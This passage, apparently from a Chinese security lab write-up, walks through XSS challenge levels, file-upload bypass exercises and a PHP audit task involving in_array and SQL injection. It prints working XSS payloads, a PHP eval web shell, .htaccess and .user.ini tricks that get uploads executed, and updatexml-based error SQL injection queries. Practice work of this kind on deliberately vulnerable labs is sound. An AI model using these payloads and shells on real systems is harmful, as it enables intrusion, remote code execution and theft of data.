

抓包修改Cookie为：user=" type=text onclick="alert(1)即可  


## 3.14 Level 14

进入14关，没有输入框，url中没有参数，查看源码，发现使用了<iframe>标签引入了http://www.exifviewer.org/

但是我这边一直打不开http://www.exifviewer.org/，根据网上的题解，上传一个含有xss代码的图片触发xss，关于exif xss这一题的解法，可参考:

https://xz.aliyun.com/t/1206

## 3.15 Level 15

页面什么都没有，那么直接看源码  
第一眼看貌似也没什么，实际上还是因为我对js不是很熟悉…搜索得到，这里使用了AngularJS框架的 ng-include 指令，可参考：https://www.runoob.com/angularjs/ng-ng-include.html

其实就是可以利用 ng-include 指令来包含文件。默认情况下，包含的文件需要包含在同一个域名下，也就是符合SOP。所以网上大多方法是包含了第一关的代码，如下payload：?src='level1.php?name=test<img src=1 onerror=alert(1)>'

但是我在做的过程中发现，引用的名字会直接出现在源码上：  


那么理论上通过闭合也是可以的，于是尝试

Payload：?src="><img src="x" onerror=alert(1)>

发现确实可以：



## 3.16 Level 16

输入点包含在<center>标签内，过滤了空格，可以用%0a代替空格进行绕过。

Payload：?keyword=<img%0asrc=x%0aonerror=alert(1)>

## 3.17 Level 17

进入之后会看到一个关于flash的什么东西，暂时先不管，做xss先找输入输出点。

url中有arg01和arg02两个参数，应该是输入点，查看源码发现在<embed>标签的src中会输出这两个参数的值，如下：  
  
先试试闭合，发现过滤了尖括号，可以考虑用onerror弹窗。

Payload：?arg01=&arg02= onmouseover=alert(1)

# 4 文件上传漏洞实验

## 4.1 Pass-01

这一关是前端检测，检测代码如下：



可以直接通过抓包改包来绕过前端检测，我们构造一句话木马shell.php如下：

<?php @eval($_GET['a']);?>

在上传前修改后缀为jpg进行上传，然后使用BurpSuite抓包，然后将后缀再改回php：  


重新发包后会回显文件的地址，访问即可:  


## 4.2 Pass-02

第二关不再是前端检验，而是通过$_FILES['upload_file']['type']来检验MIME是否为图片格式。使用第一关中的步骤上传.jpg后缀的shell，其MIME自动为 image/jpeg，所以可以绕过。

还有一种方式就是直接上传php文件，然后修改Content-Type的值为 image/jpeg来绕过。

直接上传shell.php，然后抓包修改 Content-Type的值如下：



修改完成后重新发包，可以看到回显了路径，访问即可：



## 4.3 Pass-03

这一题是黑名单过滤，不允许上传asp、aspx、php、jsp为后缀的文件，但实际上除了.php后缀会被解析成php文件，如通过上传不受欢迎的php扩展来绕过黑名单。例如：pht，phpt，phtml，php3，php4，php5，php6都有可能被解析php文件。

于是这里我们将shell文件的后缀改为.phtml上传，可以得到重命名后的文件地址:



访问该地址，发现文件被成功解析：



## 4.4 Pass-04

这一题同样是黑名单过滤，但是过滤了很多后缀，所以无法通过不常见的后缀来绕过了。但是我们可以上传apache的.htaccess文件，通过在其中写入一定的配置指令，从而使服务端可以将该文件同目录下指定的文件解析为php文件。

构造.htaccess文件的内容如下，上传后可以使同目录的shell.jpg文件被当作php文件解析。

|  |
| --- |
| <FilesMatch "shell.jpg">  SetHandler application/x-httpd-php  </FilesMatch> |

所以再我们上传名为shell.jpg的木马文件即可，同样访问会显得文件路径即可，可以看到虽然使jpg后缀，仍然可以解析：



## 4.5 Pass-05

这是作者在2019年11月新增的一个Pass-5，源码中的黑名单过滤了很多后缀，且过滤了.htaccess，并且统一了文件名的大小写、去掉了空格。

但是这里没有过滤 .user.ini文件，我们可以在该文件中修改php.ini中的一些配置选项，从而进行绕过。而使用该文件的条件是其目录下必须有个可执行的php文件，作者在upload目录下为我们提供了一个readme.php。除此之外，这题需要在Nginx+php的环境下操作。

我们构造的.user.ini文件内容如下：

|  |
| --- |
| auto_prepend_file=shell.jpg |

这是php.ini的一个选项，意思是在加载php文件之前先加载shell.jpg文件，相当于包含了该文件的内容。

所以我们再上传含有一句话木马的shell.jpg文件，然后访问upload目录下的readme.php，这样解析该php文件前会自动包含我们的shell代码：



## 4.6 Pass-06

这一关的黑名单过滤了很多后缀，也过滤了.htaccess和.ini，所以不能使用上面的方式了。

但是后端在处理文件名时，并没有进行大小写的转换，而在Windows环境下的文件名及后缀是不区分大小写的。（Linux则需要看具体的环境配置）

因此可以使用大小写的后缀来绕过黑名单，如上传后缀为Php的木马。



# 5 PHP代码审计实验

## 5.1 in_array函数缺陷

(1) 漏洞成因

in_array()函数使用不当，第三个参数未设置为true，导致在进行比较时对文件名进行了强制类型转换，从而绕过白名单。例如，若白名单为range(1,24)，而文件名为 2Lethe.php，在用in_array()比较时，会强制转换为2，从而绕过判断，造成任意文件上传。

(2) 例题题解

题目代码如下：

|  |
| --- |
| //index.php  <?php  include 'config.php';  $conn = new mysqli($servername, $username, $password, $dbname);  if ($conn->connect_error) {  die("连接失败: ");  }  $sql = "SELECT COUNT(*) FROM users";  $whitelist = array();  $result = $conn->query($sql);  if($result->num_rows > 0){  $row = $result->fetch_assoc();  $whitelist = range(1, $row['COUNT(*)']);  }  $id = stop_hack($_GET['id']);  $sql = "SELECT * FROM users WHERE id=$id";  if (!in_array($id, $whitelist)) {  die("id $id is not in whitelist.");  }  $result = $conn->query($sql);  if($result->num_rows > 0){  $row = $result->fetch_assoc();  echo "<center><table border='1'>";  foreach ($row as $key => $value) {  echo "<tr><td><center>$key</center></td><br>";  echo "<td><center>$value</center></td></tr><br>";  }  echo "</table></center>";  }  else{  die($conn->error);  }  ?> |

功能是一个查询用户资料的网页，id参数用in_array()进行了判断，且第三个参数为设置为true，存在漏洞，只要payload的第一个字母为范围内的数字即可绕过in_array()进行注入



但是 stop_hack() 函数过滤了很多关键词，如下：

|  |
| --- |
| function stop_hack($value){  $pattern = "insert|delete|or|concat|concat_ws|group_concat|join|floor|\/\*|\*|\.\.\/|\.\/|union|into|load_file|outfile|dumpfile|sub|hex|file_put_contents|fwrite|curl|system|eval";  $back_list = explode("|",$pattern);  foreach($back_list as $hack){  if(preg_match("/$hack/i", $value))  die("$hack detected!");  }  return $value;  }  ?> |

这可以考虑使用盲注或者报错注入，但是报错注入一般需要用到concat之类的字符串拼接语句，这里也被过滤了，根据作者提供的文章，可以使用make_set()函数实现报错注入。

|  |
| --- |
| ?id=1 and updatexml(1,make_set(7,0x7e,(select user()),0x7e),1) |



现在还有一个问题，题目过滤了or，也就是不能从information_schema库中获得表名和列名，但实际上我们还可以从sys库的schema_table_statistics表中获得表名：

|  |
| --- |
| ?id=1 and updatexml(1,make_set(7,0x7e,(select table_name from sys.schema_table_statistics limit 1,1),0x7e),1) |

